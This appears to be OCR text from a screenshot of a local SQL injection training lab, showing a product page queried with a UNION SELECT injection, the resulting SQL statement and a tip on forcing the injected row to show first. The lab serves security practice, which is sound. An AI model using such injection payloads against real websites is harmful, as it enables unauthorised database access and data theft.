 Không bảo mật 192.168.18.131:8080/product.php?id=1%20UNION%20SELECT%20NULL,"a"
Vaul Vaultwarden SIEM SOAR Zalo ChatGPT MITRE CyberChef virustotal Base64 Thư - Hồ Việt Khán...
⚡ SQLi Lab Home Search Product Login Boolean Blind Time Blind Admin (stacked)
Product detail (UNION / Error-based)
Query:
SELECT name, price FROM products WHERE id = 1 UNION SELECT NULL,"a"
phone model 1
Price: 351.48
Tip: Use UNION SELECT with 2 columns (text, numeric). To make your UNION row show up first, set id=-1 or add AND 1=2 to the left query.